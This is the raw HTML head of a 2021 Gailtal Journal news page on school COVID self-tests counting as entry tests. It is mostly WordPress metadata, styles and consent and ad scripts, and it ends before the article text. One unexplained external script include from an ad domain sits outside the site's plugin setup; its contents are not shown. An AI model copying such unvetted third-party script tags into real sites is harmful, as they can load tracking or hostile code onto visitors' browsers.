

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gailtal-journal.at/top-beitrag/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/
body_size: 37480
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Gailtal Journal - Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gailtal-journal.at/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://gailtal-journal.at/wp-content/uploads/2018/10/favicon-gtj-1.jpg">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gailtal Journal - Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests" />
<meta property="og:description" content="Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests." />
<meta property="og:url" content="https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/" />
<meta property="og:site_name" content="Gailtal Journal" />
<meta property="article:publisher" content="https://www.facebook.com/GailtalJournal" />
<meta property="article:section" content="Top Beitrag" />
<meta property="og:updated_time" content="2021-05-12T15:24:26+02:00" />
<meta property="og:image" content="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg" />
<meta property="og:image:secure_url" content="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg" />
<meta property="og:image:width" content="1620" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-12T15:23:47+02:00" />
<meta property="article:modified_time" content="2021-05-12T15:24:26+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gailtal Journal - Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests" />
<meta name="twitter:description" content="Ab kommender Woche gelten Selbsttests sowohl von Schülerinnen und Schülern als auch von Lehrerinnen und Lehrern als Eintrittstests." />
<meta name="twitter:image" content="https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Redaktion GTO" />
<meta name="twitter:label2" content="Zeit zum Lesen" />
<meta name="twitter:data2" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gailtal-journal.at/#organization","name":"Gailtal Journal","url":"https://gailtal-journal.at","sameAs":["https://www.facebook.com/GailtalJournal"],"logo":{"@type":"ImageObject","@id":"https://gailtal-journal.at/#logo","url":"https://gailtal-journal.at/wp-content/uploads/2018/07/logo-footer.png","contentUrl":"https://gailtal-journal.at/wp-content/uploads/2018/07/logo-footer.png","caption":"Gailtal Journal","inLanguage":"de-DE","width":"544","height":"180"}},{"@type":"WebSite","@id":"https://gailtal-journal.at/#website","url":"https://gailtal-journal.at","name":"Gailtal Journal","publisher":{"@id":"https://gailtal-journal.at/#organization"},"inLanguage":"de-DE"},{"@type":"ImageObject","@id":"https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg","url":"https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg","width":"1620","height":"1080","inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/#webpage","url":"https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/","name":"Gailtal Journal - Monatelang gefordert: Schul\u00adtests gelten auch als Eintritts\u00adtests","datePublished":"2021-05-12T15:23:47+02:00","dateModified":"2021-05-12T15:24:26+02:00","isPartOf":{"@id":"https://gailtal-journal.at/#website"},"primaryImageOfPage":{"@id":"https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg"},"inLanguage":"de-DE"},{"@type":"Person","@id":"https://gailtal-journal.at/author/rauscher/","name":"Redaktion GTO","url":"https://gailtal-journal.at/author/rauscher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1aeba32906ec42ae29614a25af037e9f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1aeba32906ec42ae29614a25af037e9f?s=96&amp;d=mm&amp;r=g","caption":"Redaktion GTO","inLanguage":"de-DE"},"worksFor":{"@id":"https://gailtal-journal.at/#organization"}},{"@type":"NewsArticle","headline":"Gailtal Journal - Monatelang gefordert: Schul\u00adtests gelten auch als Eintritts\u00adtests","datePublished":"2021-05-12T15:23:47+02:00","dateModified":"2021-05-12T15:24:26+02:00","author":{"@id":"https://gailtal-journal.at/author/rauscher/","name":"Redaktion GTO"},"publisher":{"@id":"https://gailtal-journal.at/#organization"},"description":"Ab kommender Woche gelten Selbsttests sowohl von Sch\u00fclerinnen und Sch\u00fclern als auch von Lehrerinnen und Lehrern als Eintrittstests.","copyrightYear":"2021","copyrightHolder":{"@id":"https://gailtal-journal.at/#organization"},"name":"Gailtal Journal - Monatelang gefordert: Schul\u00adtests gelten auch als Eintritts\u00adtests","@id":"https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/#richSnippet","isPartOf":{"@id":"https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/#webpage"},"image":{"@id":"https://gailtal-journal.at/wp-content/uploads/2021/05/corona-test-6207159_1920-1.jpg"},"inLanguage":"de-DE","mainEntityOfPage":{"@id":"https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<!-- gailtal-journal.at is managing ads with Advanced Ads --><!--noptimize--><script id="gto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='wp-block-library-css' href='https://gailtal-journal.at/wp-includes/css/dist/block-library/style.min.css?ver=2b31a79a93d2059e4676ef689814805a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gailtal-journal.at/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://gailtal-journal.at/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://gailtal-journal.at/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-ads-layer-fancybox-css-css' href='https://gailtal-journal.at/wp-content/uploads/657/981/public/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='all' />
<style id='tdb-inline-styles-inline-css' type='text/css'>
/* ===== Transparenzdatenbank: News-Teaser Look ===== */

.tdb-grid{
  display:grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 56px;
}

@media (max-width: 900px){
  .tdb-grid{ grid-template-columns: 1fr; gap: 32px; }
}

/* Card wirkt wie ein Teaser: keine Border/Shadow */
.tdb-card{
  background: transparent;
}

.tdb-card__link{
  display:block;
  color: inherit;
  text-decoration: none;
    cursor: default;
}

.tdb-card__media{
  position: relative;
  width: 100%;
  overflow: hidden;
  background: rgba(0,0,0,0.04);
}

/* 16:9 Bild wie bei News-Teasern */
.tdb-card__img,
.tdb-card__img--placeholder{
  display:block;
  width:100%;
  height: auto;
  aspect-ratio: 16 / 9;
  object-fit: cover;
}

/* Badge unten links über dem Bild */
.tdb-card__badge{
  position:absolute;
  left: 0;
  bottom: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  background: #e00000;
  color: #fff;
}

/* Typo & Abstände wie im Screenshot */
.tdb-card__body{
  padding-top: 18px;
}

.tdb-card__title{
  margin: 0 0 10px;
  font-size: 23px;
  line-height: 1.08;
  font-weight: 800;
  letter-spacing: -0.02em;
}

.tdb-card__date{
  margin: 0 0 14px;
  font-size: 23px;
  color: rgba(0,0,0,0.55);
}

/* Deine 3 ACF-Felder wie ein grauer Teaser-Text */
.tdb-card__meta{
  list-style: none;
  margin: 0;
  padding: 0;
  color: rgba(0,0,0,0.55);
  font-size: 14px;
  line-height: 1.55;
  margin-top: 1rem;
}

.tdb-card__meta strong{
  font-weight: 600;
  color: rgba(0,0,0,0.65);
}


.tdb-card__meta li{
  margin: 0 0 10px;
}


</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gailtal-journal.at/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://gailtal-journal.at/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.23-52' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gailtal-journal.at/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gailtal-journal.at/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://gailtal-journal.at/wp-content/themes/gto-child/style.css?ver=12.6.5c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gailtal-journal.at/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gailtal-journal.at/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":true,"consent-method":"custom","custom-cookie-name":"borlabs-cookie","custom-cookie-value":"google-ad-sense","state":"unknown"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/594/public/assets/js/614.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/91/380/110/379.js?ver=2.28.1" id="advanced_ads_pro/visitor_conditions-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://gailtal-journal.at/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.23-78" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.23" id="borlabs-cookie-prioritize-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="module" src="https://gailtal-journal.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js"></script>
<link rel="https://api.w.org/" href="https://gailtal-journal.at/wp-json/" /><link rel="alternate" type="application/json" href="https://gailtal-journal.at/wp-json/wp/v2/posts/287708" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://gailtal-journal.at/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="gto-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<script src="https://adpixel.network/public/de18min.js"></script>
      <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gailtal-journal.at\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script nowprocket data-borlabs-cookie-script-blocker-ignore>
if ('0' === '1' && ('0' === '1' || '1' === '1')) {
	window['gtag_enable_tcf_support'] = true;
}
window.dataLayer = window.dataLayer || [];
if (typeof gtag !== 'function') { function gtag(){dataLayer.push(arguments);} }
gtag('set', 'developer_id.dYjRjMm', true);
if('0' === '1' || '1' === '1') {
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'functionality_storage': 'denied',
		'personalization_storage': 'denied',
		'security_storage': 'denied',
		'wait_for_update': 500,
    });
}
if('0' === '1') {
    gtag("js", new Date());
    gtag("config", "G-1EFLN0VG2S", { "anonymize_ip": true });

    (function (w, d, s, i) {
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s);
    j.async = true;
    j.src =
        "https://www.googletagmanager.com/gtag/js?id=" + i;
    f.parentNode.insertBefore(j, f);
    })(window, document, "script", "G-1EFLN0VG2S");
}
</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

